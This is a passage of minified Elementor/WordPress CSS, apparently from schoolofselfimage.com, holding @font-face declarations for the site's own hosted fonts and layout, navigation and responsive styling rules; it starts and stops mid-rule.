format('woff')}@font-face{font-family:Aileron;font-style:italic;font-weight:200;font-display:swap;src:url('https://schoolofselfimage.com/wp-content/uploads/2025/08/aileron-lightitalic-webfont.woff2') format('woff2'),url('https://schoolofselfimage.com/wp-content/uploads/2025/08/aileron-lightitalic-webfont.woff') format('woff')}@font-face{font-family:Aileron;font-style:normal;font-weight:600;font-display:swap;src:url('https://schoolofselfimage.com/wp-content/uploads/2025/08/aileron-bold-webfont.woff2') format('woff2'),url('https://schoolofselfimage.com/wp-content/uploads/2025/08/aileron-bold-webfont.woff') format('woff')}@font-face{font-family:Aileron;font-style:normal;font-weight:300;font-display:swap;src:url('https://schoolofselfimage.com/wp-content/uploads/2025/08/aileron-light-webfont.woff2') format('woff2'),url('https://schoolofselfimage.com/wp-content/uploads/2025/08/aileron-light-webfont.woff') format('woff')}@font-face{font-family:Constane;font-style:normal;font-weight:400;font-display:swap;src:url('https://schoolofselfimage.com/wp-content/uploads/2025/07/CONSTANE-font.woff') format('woff'),url('https://schoolofselfimage.com/wp-content/uploads/2025/07/CONSTANE-font.ttf') format('truetype')}@font-face{font-family:'Neue Swiss';font-style:normal;font-weight:400;font-display:swap;src:url('https://schoolofselfimage.com/wp-content/uploads/2025/07/NeueSwiss-Regular.woff') format('woff'),url('https://schoolofselfimage.com/wp-content/uploads/2025/07/NeueSwiss-Regular.ttf') format('truetype')}.elementor-57636 .elementor-element.elementor-element-8a6f284{--display:flex;--min-height:70px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center}.elementor-57636 .elementor-element.elementor-element-8a6f284:not(.elementor-motion-effects-element-type-background),.elementor-57636 .elementor-element.elementor-element-8a6f284>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-text)}.elementor-57636 .elementor-element.elementor-element-447b6ae{width:auto;max-width:auto;text-align:center;color:#fff}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var( --e-global-typography-accent-font-family ),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-57636 .elementor-element.elementor-element-50799d3 .elementor-button{background-color:var(--e-global-color-7f65155);font-family:Inter,Sans-serif;font-weight:500}.elementor-57636 .elementor-element.elementor-element-50799d3{width:auto;max-width:auto}.elementor-57636 .elementor-element.elementor-element-63f1b649{--display:flex;--min-height:90px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--background-transition:0.3s;border-style:none;--border-style:none;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px}.elementor-57636 .elementor-element.elementor-element-63f1b649:not(.elementor-motion-effects-element-type-background),.elementor-57636 .elementor-element.elementor-element-63f1b649>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-57636 .elementor-element.elementor-element-50b743b8 .e-off-canvas__content{background-color:#000}.elementor-57636 .elementor-element.elementor-element-50b743b8 .e-off-canvas__overlay{background-color:rgba(0,0,0,.8)}.elementor-57636 .elementor-element.elementor-element-50b743b8{--e-off-canvas-justify-content:center;--e-off-canvas-width:100%;--e-off-canvas-height:100vh;--e-off-canvas-content-overflow:auto;--e-off-canvas-overlay-opacity:1}.elementor-57636 .elementor-element.elementor-element-4ba3090a{--display:flex}.elementor-widget-icon.elementor-view-default .elementor-icon{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-primary)}body:not(.rtl) .elementor-57636 .elementor-element.elementor-element-23d8c876{right:-132.547px}body.rtl .elementor-57636 .elementor-element.elementor-element-23d8c876{left:-132.547px}.elementor-57636 .elementor-element.elementor-element-23d8c876{top:14px}.elementor-57636 .elementor-element.elementor-element-23d8c876 .elementor-icon-wrapper{text-align:center}.elementor-57636 .elementor-element.elementor-element-23d8c876.elementor-view-stacked .elementor-icon{background-color:#fff}.elementor-57636 .elementor-element.elementor-element-23d8c876.elementor-view-default .elementor-icon,.elementor-57636 .elementor-element.elementor-element-23d8c876.elementor-view-framed .elementor-icon{color:#fff;border-color:#fff}.elementor-57636 .elementor-element.elementor-element-23d8c876.elementor-view-default .elementor-icon svg,.elementor-57636 .elementor-element.elementor-element-23d8c876.elementor-view-framed .elementor-icon{fill:#FFFFFF}.elementor-57636 .elementor-element.elementor-element-f940336{width:auto;max-width:auto}.elementor-57636 .elementor-element.elementor-element-f940336.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-57636 .elementor-element.elementor-element-f940336 .elementor-menu-toggle,.elementor-57636 .elementor-element.elementor-element-f940336 .elementor-nav-menu--dropdown a{color:#f3f3f3;fill:#F3F3F3}.elementor-57636 .elementor-element.elementor-element-f940336 .elementor-nav-menu--dropdown{background-color:var(--e-global-color-text);border-style:none}.elementor-57636 .elementor-element.elementor-element-f940336 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-57636 .elementor-element.elementor-element-f940336 .elementor-nav-menu--dropdown a.highlighted,.elementor-57636 .elementor-element.elementor-element-f940336 .elementor-nav-menu--dropdown a:focus,.elementor-57636 .elementor-element.elementor-element-f940336 .elementor-nav-menu--dropdown a:hover{background-color:var(--e-global-color-text)}.elementor-57636 .elementor-element.elementor-element-f940336 .elementor-nav-menu--dropdown .elementor-item,.elementor-57636 .elementor-element.elementor-element-f940336 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:"IvyOra Display",Sans-serif;font-size:18px;font-weight:300}.elementor-57636 .elementor-element.elementor-element-f940336 .elementor-nav-menu--dropdown li:not(:last-child){border-style:none;border-bottom-width:0}.elementor-57636 .elementor-element.elementor-element-789ef6e5 .elementor-button{background-color:var(--e-global-color-0a165dc);font-family:Inter,Sans-serif;font-size:22px;font-weight:300;border-style:solid;border-color:#fff;border-radius:0 0 0 0;padding:15px 25px}.elementor-57636 .elementor-element.elementor-element-789ef6e5{width:100%;max-width:100%}.elementor-57636 .elementor-element.elementor-element-789ef6e5 .elementor-button-content-wrapper{flex-direction:row-reverse}.elementor-57636 .elementor-element.elementor-element-2005963d img{filter:brightness( 100% ) contrast( 100% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg )}.elementor-57636 .elementor-element.elementor-element-de49722{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px}.elementor-57636 .elementor-element.elementor-element-de49722 .elementor-widget-container{text-align:center}.elementor-57636 .elementor-element.elementor-element-de49722 .elementor-social-icon{background-color:var(--e-global-color-0a165dc)}.elementor-57636 .elementor-element.elementor-element-de49722 .elementor-social-icon i{color:#fff}.elementor-57636 .elementor-element.elementor-element-de49722 .elementor-social-icon svg{fill:#FFFFFF}.elementor-57636 .elementor-element.elementor-element-56b8c6aa .elementor-heading-title{color:#fff}.elementor-57636 .elementor-element.elementor-element-6d99e5f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-57636 .elementor-element.elementor-element-4ecb9f8e{width:100%;max-width:100%}.elementor-57636 .elementor-element.elementor-element-4ecb9f8e>.elementor-widget-container{margin:0;padding:0}.elementor-57636 .elementor-element.elementor-element-4ecb9f8e .elementor-nav-menu .elementor-item{font-family:Inter,Sans-serif;font-weight:300;text-transform:uppercase;letter-spacing:0;word-spacing:0px}.elementor-57636 .elementor-element.elementor-element-4ecb9f8e .elementor-nav-menu--main .elementor-item{color:#fff;fill:#FFFFFF}.elementor-57636 .elementor-element.elementor-element-4ecb9f8e .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-57636 .elementor-element.elementor-element-4ecb9f8e .elementor-nav-menu--main .elementor-item.highlighted,.elementor-57636 .elementor-element.elementor-element-4ecb9f8e .elementor-nav-menu--main .elementor-item:focus,.elementor-57636 .elementor-element.elementor-element-4ecb9f8e .elementor-nav-menu--main .elementor-item:hover{color:#fff;fill:#FFFFFF}.elementor-57636 .elementor-element.elementor-element-4ecb9f8e .elementor-nav-menu--dropdown{background-color:var(--e-global-color-secondary)}.elementor-57636 .elementor-element.elementor-element-4ecb9f8e .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-57636 .elementor-element.elementor-element-4ecb9f8e .elementor-nav-menu--dropdown a.highlighted,.elementor-57636 .elementor-element.elementor-element-4ecb9f8e .elementor-nav-menu--dropdown a:focus,.elementor-57636 .elementor-element.elementor-element-4ecb9f8e .elementor-nav-menu--dropdown a:hover{background-color:var(--e-global-color-primary)}.elementor-57636 .elementor-element.elementor-element-49b9a046{--display:flex}.elementor-57636 .elementor-element.elementor-element-2784aa52 img{width:240px;max-width:240px}.elementor-57636 .elementor-element.elementor-element-308db9f9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--flex-wrap:nowrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-57636 .elementor-element.elementor-element-351daf79{width:100%;max-width:100%}.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu .elementor-item{font-family:Inter,Sans-serif;font-weight:300;text-transform:uppercase}.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu--main .elementor-item{color:#fff;fill:#FFFFFF}.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu--main .elementor-item:focus,.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu--main .elementor-item:hover{color:#fff;fill:#FFFFFF}.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-menu-toggle,.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu--dropdown a{color:#000;fill:#000000}.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu--dropdown{background-color:#fff;border-style:solid;border-width:1px;border-color:var(--e-global-color-text)}.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu--dropdown a.highlighted,.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu--dropdown a:focus,.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu--dropdown a:hover{background-color:var(--e-global-color-6bce188)}.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu--dropdown .elementor-item,.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:sweet-sans-pro,Sans-serif;font-size:18px;font-weight:500}.elementor-57636 .elementor-element.elementor-element-1d88d06a .elementor-icon-wrapper{text-align:center}.elementor-57636 .elementor-element.elementor-element-1d88d06a.elementor-view-stacked .elementor-icon{background-color:#fff}.elementor-57636 .elementor-element.elementor-element-1d88d06a.elementor-view-default .elementor-icon,.elementor-57636 .elementor-element.elementor-element-1d88d06a.elementor-view-framed .elementor-icon{color:#fff;border-color:#fff}.elementor-57636 .elementor-element.elementor-element-1d88d06a.elementor-view-default .elementor-icon svg,.elementor-57636 .elementor-element.elementor-element-1d88d06a.elementor-view-framed .elementor-icon{fill:#FFFFFF}@media(min-width:768px){.elementor-57636 .elementor-element.elementor-element-6d99e5f{--width:35%}.elementor-57636 .elementor-element.elementor-element-49b9a046{--width:30%}.elementor-57636 .elementor-element.elementor-element-308db9f9{--width:35%}}@media(max-width:1366px) and (min-width:768px){.elementor-57636 .elementor-element.elementor-element-6d99e5f{--width:38%}.elementor-57636 .elementor-element.elementor-element-49b9a046{--width:24%}.elementor-57636 .elementor-element.elementor-element-308db9f9{--width:38%}}@media(max-width:1024px) and (min-width:768px){.elementor-57636 .elementor-element.elementor-element-6d99e5f{--width:39%}.elementor-57636 .elementor-element.elementor-element-49b9a046{--width:22%}.elementor-57636 .elementor-element.elementor-element-308db9f9{--width:39%}}@media(max-width:1366px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size )}.elementor-57636 .elementor-element.elementor-element-63f1b649{--flex-wrap:nowrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-57636 .elementor-element.elementor-element-6d99e5f{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px}.elementor-57636 .elementor-element.elementor-element-4ecb9f8e .elementor-nav-menu .elementor-item{font-size:14px}.elementor-57636 .elementor-element.elementor-element-4ecb9f8e .elementor-nav-menu--main .elementor-item{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0}.elementor-57636 .elementor-element.elementor-element-2784aa52 img{width:180px;max-width:180px}.elementor-57636 .elementor-element.elementor-element-308db9f9{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px}.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu .elementor-item{font-size:14px}.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu--main .elementor-item{padding-left:0;padding-right:0}}@media(max-width:1024px){.e-con{--container-max-width:1024px}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size )}.elementor-57636 .elementor-element.elementor-element-63f1b649{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-57636 .elementor-element.elementor-element-6d99e5f{--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-57636 .elementor-element.elementor-element-4ecb9f8e .elementor-nav-menu .elementor-item{font-size:12px}.elementor-57636 .elementor-element.elementor-element-49b9a046{--justify-content:flex-start}.elementor-57636 .elementor-element.elementor-element-2784aa52 img{width:125px;max-width:125px}.elementor-57636 .elementor-element.elementor-element-308db9f9{--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu .elementor-item{font-size:12px}}@media(max-width:767px){.e-con{--container-max-width:767px}.elementor-57636 .elementor-element.elementor-element-8a6f284{--min-height:150px;--padding-top:20px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size )}.elementor-57636 .elementor-element.elementor-element-447b6ae{width:var(--container-widget-width,278px);max-width:278px;--container-widget-width:278px;--container-widget-flex-grow:0}.elementor-57636 .elementor-element.elementor-element-50799d3 .elementor-button{font-size:12px}.elementor-57636 .elementor-element.elementor-element-63f1b649{--min-height:75px;--z-index:9999999}.elementor-57636 .elementor-element.elementor-element-50b743b8{--e-off-canvas-height:100vh;--e-off-canvas-content-overflow:auto}.elementor-57636 .elementor-element.elementor-element-4ba3090a{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--flex-wrap:wrap;--align-content:center}body:not(.rtl) .elementor-57636 .elementor-element.elementor-element-23d8c876{right:2px}body.rtl .elementor-57636 .elementor-element.elementor-element-23d8c876{left:2px}.elementor-57636 .elementor-element.elementor-element-23d8c876{top:2px;z-index:9}.elementor-57636 .elementor-element.elementor-element-23d8c876 .elementor-icon{font-size:49px}.elementor-57636 .elementor-element.elementor-element-23d8c876 .elementor-icon svg{height:49px}.elementor-57636 .elementor-element.elementor-element-f940336{width:var(--container-widget-width,330.203px);max-width:330.203px;--container-widget-width:330.203px;--container-widget-flex-grow:0}.elementor-57636 .elementor-element.elementor-element-f940336>.elementor-widget-container{margin:30px 0 0;padding:0}.elementor-57636 .elementor-element.elementor-element-f940336.elementor-element{--order:-99999}.elementor-57636 .elementor-element.elementor-element-f940336 .elementor-nav-menu--dropdown .elementor-item,.elementor-57636 .elementor-element.elementor-element-f940336 .elementor-nav-menu--dropdown .elementor-sub-item{font-size:29px}.elementor-57636 .elementor-element.elementor-element-f940336 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px}.elementor-57636 .elementor-element.elementor-element-789ef6e5 .elementor-button{border-width:1px}.elementor-57636 .elementor-element.elementor-element-2005963d img{max-width:244px}.elementor-57636 .elementor-element.elementor-element-de49722 .elementor-widget-container{text-align:center}.elementor-57636 .elementor-element.elementor-element-de49722{--icon-size:18px}.elementor-57636 .elementor-element.elementor-element-56b8c6aa{text-align:center}.elementor-57636 .elementor-element.elementor-element-6d99e5f{--width:25%}.elementor-57636 .elementor-element.elementor-element-49b9a046{--width:50%}.elementor-57636 .elementor-element.elementor-element-2784aa52 img{width:156px;max-width:156px}.elementor-57636 .elementor-element.elementor-element-308db9f9{--width:25%;--justify-content:flex-end;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-57636 .elementor-element.elementor-element-1d88d06a>.elementor-widget-container{margin:0 10px 0 0}.elementor-57636 .elementor-element.elementor-element-1d88d06a .elementor-icon{font-size:28px}.elementor-57636 .elementor-element.elementor-element-1d88d06a .elementor-icon svg{height:28px}}@font-face{font-family:Inter;font-display:swap;src:url('https://schoolofselfimage.com/wp-content/uploads/2025/07/Inter-VariableFont_opszwght.ttf') format('truetype')}@font-face{font-family:'IvyOra Display';font-style:normal;font-weight:400;font-display:swap;src:url('https://schoolofselfimage.com/wp-content/uploads/2025/07/IvyoraDisplay-Regular.woff2') format('woff2'),url('https://schoolofselfimage.com/wp-content/uploads/2025/07/IvyoraDisplay-Regular-1.woff') format('woff')}@font-face{font-family:'IvyOra Display';font-style:normal;font-weight:700;font-display:swap;src:url('https://schoolofselfimage.com/wp-content/uploads/2025/07/IvyoraDisplay-Bold.woff2') format('woff2'),url('https://schoolofselfimage.com/wp-content/uploads/2025/07/IvyoraDisplay-Bold.woff') format('woff')}@font-face{font-family:'IvyOra Display';font-style:italic;font-weight:400;font-display:swap;src:url('https://schoolofselfimage.com/wp-content/uploads/2025/07/IvyoraDisplay-RegularItalic.woff2') format('woff2'),url('https://schoolofselfimage.com/wp-content/uploads/2025/07/IvyoraText-RegularItalic.woff') format('woff')}@font-face{font-family:'IvyOra Display';font-style:normal;font-weight:300;font-display:swap;src:url('https://schoolofselfimage.com/wp-content/uploads/2025/07/IvyoraDisplay-Light.woff2') format('woff2'),url('https://schoolofselfimage.com/wp-content/uploads/2025/07/IvyoraDisplay-Light.woff') format('woff')}@font-face{font-family:'IvyOra Display';font-style:normal;font-weight:500;font-display:swap;src:url('https://schoolofselfimage.com/wp-content/uploads/2025/07/IvyoraDisplay-Medium.woff2') format('woff2'),url('https://schoolofselfimage.com/wp-content/uploads/2025/07/IvyoraDisplay-Medium.woff') format('woff')}.elementor-57215 .elementor-element.elementor-element-0ed5522{--display:flex;--min-height:600px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:40px 40px;--row-gap:40px;--column-gap:40px;--overlay-opacity:0.87;--padding-top:100px;--padding-bottom:100px;--padding-left:40px;--padding-right:40px}.elementor-57215 .elementor-element.elementor-element-0ed5522::before,.elementor-57215 .elementor-element.elementor-element-0ed5522>.e-con-inner>.elementor-background-slideshow::before,.elementor-57215 .elementor-element.elementor-element-0ed5522>.e-con-inner>.elementor-background-video-container::before,.elementor-57215 .elementor-element.elementor-element-0ed5522>.elementor-background-slideshow::before,.elementor-57215 .elementor-element.elementor-element-0ed5522>.elementor-background-video-container::before,.elementor-57215 .elementor-element.elementor-element-0ed5522>.elementor-motion-effects-container>.elementor-motion-effects-layer::before{--background-overlay:''}.elementor-57215 .elementor-element.elementor-element-9e7a1f3{--display:flex;--min-height:0px;--justify-content:center;--overlay-opacity:1;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-57215 .elementor-element.elementor-element-9e7a1f3::before,.elementor-57215 .elementor-element.elementor-element-9e7a1f3>.e-con-inner>.elementor-background-slideshow::before,.elementor-57215 .elementor-element.elementor-element-9e7a1f3>.e-con-inner>.elementor-background-video-container::before,.elementor-57215 .elementor-element.elementor-element-9e7a1f3>.elementor-background-slideshow::before,.elementor-57215 .elementor-element.elementor-element-9e7a1f3>.elementor-background-video-container::before,.elementor-57215 .elementor-element.elementor-element-9e7a1f3>.elementor-motion-effects-container>.elementor-motion-effects-layer::before{--background-overlay:''}.elementor-57215 .elementor-element.elementor-element-ad93273{--display:flex;--min-height:440px;--justify-content:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-57215 .elementor-element.elementor-element-ad93273.e-con{--align-self:flex-start}.elementor-57215 .elementor-element.elementor-element-d208c52{--display:flex;--justify-content:center;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-57215 .elementor-element.elementor-element-fbf1d24 .elementor-heading-title{font-family:sweet-sans-pro,Sans-serif;font-size:32px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:1.53px;color:var(--e-global-color-text)}.elementor-57215 .elementor-element.elementor-element-e8b8938{width:var(--container-widget-width,1000px);max-width:1000px;--container-widget-width:1000px;--container-widget-flex-grow:0}.elementor-57215 .elementor-element.elementor-element-e8b8938 .elementor-heading-title{font-family:"IvyOra Display",Sans-serif;font-size:68px;font-weight:400;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:4.25px;color:var(--e-global-color-text)}.elementor-57215 .elementor-element.elementor-element-d2f5758{font-family:Aileron,Sans-serif;font-size:30px;font-weight:300;line-height:1.2em;color:var(--e-global-color-text)}.elementor-57215 .elementor-element.elementor-element-5d3d7bcb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px}.elementor-57215 .elementor-element.elementor-element-5d3d7bcb:not(.elementor-motion-effects-element-type-background),.elementor-57215 .elementor-element.elementor-element-5d3d7bcb>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-6bce188)}.elementor-57215 .elementor-element.elementor-element-15430f2a{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-57215 .elementor-element.elementor-element-35251895{text-align:center}.elementor-57215 .elementor-element.elementor-element-35251895 img{width:187px}.elementor-57215 .elementor-element.elementor-element-d80f7f5>.elementor-widget-container{padding:20px}.elementor-57215 .elementor-element.elementor-element-d80f7f5 .elementor-heading-title{font-family:Aileron,Sans-serif;font-size:16px;font-weight:300;line-height:1.4em;color:#5f5f5f}.elementor-57215 .elementor-element.elementor-element-6e6073cb{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-57215 .elementor-element.elementor-element-f217d17>.elementor-widget-container{padding:0}.elementor-57215 .elementor-element.elementor-element-f217d17 .elementor-heading-title{font-family:sweet-sans-pro,Sans-serif;font-size:22px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:1px;color:#000}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-57215 .elementor-element.elementor-element-4ae5c27c .elementor-nav-menu .elementor-item{font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;letter-spacing:-.45px}.elementor-57215 .elementor-element.elementor-element-4ae5c27c .elementor-nav-menu--main .elementor-item{color:#000;fill:#000000;padding-left:0;padding-right:0;padding-top:0;padding-bottom:0}.elementor-57215 .elementor-element.elementor-element-4ae5c27c .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-57215 .elementor-element.elementor-element-4ae5c27c .elementor-nav-menu--main .elementor-item.highlighted,.elementor-57215 .elementor-element.elementor-element-4ae5c27c .elementor-nav-menu--main .elementor-item:focus,.elementor-57215 .elementor-element.elementor-element-4ae5c27c .elementor-nav-menu--main .elementor-item:hover{color:#626060;fill:#626060}.elementor-57215 .elementor-element.elementor-element-4ae5c27c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000}.elementor-57215 .elementor-element.elementor-element-4ae5c27c{--e-nav-menu-horizontal-menu-item-margin:calc( 3px / 2 )}.elementor-57215 .elementor-element.elementor-element-4ae5c27c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:3px}.elementor-57215 .elementor-element.elementor-element-20c00dcd{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-57215 .elementor-element.elementor-element-7eac2cb8>.elementor-widget-container{padding:0}.elementor-57215 .elementor-element.elementor-element-7eac2cb8 .elementor-heading-title{font-family:sweet-sans-pro,Sans-serif;font-size:22px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:1px;color:#000}.elementor-57215 .elementor-element.elementor-element-84ee015 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;letter-spacing:-.45px}.elementor-57215 .elementor-element.elementor-element-84ee015 .elementor-nav-menu--main .elementor-item{color:#000;fill:#000000;padding-left:0;padding-right:0;padding-top:0;padding-bottom:0}.elementor-57215 .elementor-element.elementor-element-84ee015 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-57215 .elementor-element.elementor-element-84ee015 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-57215 .elementor-element.elementor-element-84ee015 .elementor-nav-menu--main .elementor-item:focus,.elementor-57215 .elementor-element.elementor-element-84ee015 .elementor-nav-menu--main .elementor-item:hover{color:#626060;fill:#626060}.elementor-57215 .elementor-element.elementor-element-84ee015 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000}.elementor-57215 .elementor-element.elementor-element-84ee015{--e-nav-menu-horizontal-menu-item-margin:calc( 3px / 2 )}.elementor-57215 .elementor-element.elementor-element-84ee015 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:3px}.elementor-57215 .elementor-element.elementor-element-533890cf{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-57215 .elementor-element.elementor-element-76c3eea0>.elementor-widget-container{padding:0}.elementor-57215 .elementor-element.elementor-element-76c3eea0 .elementor-heading-title{font-family:sweet-sans-pro,Sans-serif;font-size:22px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:1px;color:#000}.elementor-57215 .elementor-element.elementor-element-8107731 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;letter-spacing:-.45px}.elementor-57215 .elementor-element.elementor-element-8107731 .elementor-nav-menu--main .elementor-item{color:#000;fill:#000000;padding-left:0;padding-right:0;padding-top:0;padding-bottom:0}.elementor-57215 .elementor-element.elementor-element-8107731 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-57215 .elementor-element.elementor-element-8107731 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-57215 .elementor-element.elementor-element-8107731 .elementor-nav-menu--main .elementor-item:focus,.elementor-57215 .elementor-element.elementor-element-8107731 .elementor-nav-menu--main .elementor-item:hover{color:#626060;fill:#626060}.elementor-57215 .elementor-element.elementor-element-8107731 